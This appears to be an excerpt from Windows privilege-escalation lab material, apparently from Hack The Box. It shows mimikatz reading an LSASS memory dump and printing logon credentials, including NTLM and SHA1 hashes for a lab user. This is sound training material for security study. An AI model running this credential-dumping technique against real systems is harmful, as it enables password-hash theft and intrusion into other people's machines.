 C:\htb> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # log
Using 'mimikatz.log' for logfile : OK

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 23196355 (00000000:0161f2c3)
Session           : Interactive from 4
User Name         : DWM-4
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 3/31/2021 3:00:57 PM
SID               : S-1-5-90-0-4
        msv :
        tspkg :
        wdigest :
         * Username : WINLPE-SRV01$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :

<SNIP>

Authentication Id : 0 ; 23026942 (00000000:015f5cfe)
Session           : RemoteInteractive from 2
User Name         : jordan
Domain            : WINLPE-SRV01
Logon Server      : WINLPE-SRV01
Logon Time        : 3/31/2021 2:59:52 PM
SID               : S-1-5-21-3769161915-3336846931-3985975925-1000
        msv :
         [00000003] Primary
         * Username : jordan
         * Domain   : WINLPE-SRV01
         * NTLM     : cf3a5525ee9414229e66279623ed5c58
         * SHA1     : 3c7374127c9a60f9e5b28d3a343eb7ac972367b2
        tspkg :
        wdigest :
         * Username : jordan
         * Domain   : WINLPE-SRV01
         * Password : (null)
        kerberos :
         * Username : jordan
         * Domain   : WINLPE-SRV01
         * Password : (null)
        ssp :
        credman :

<SNIP>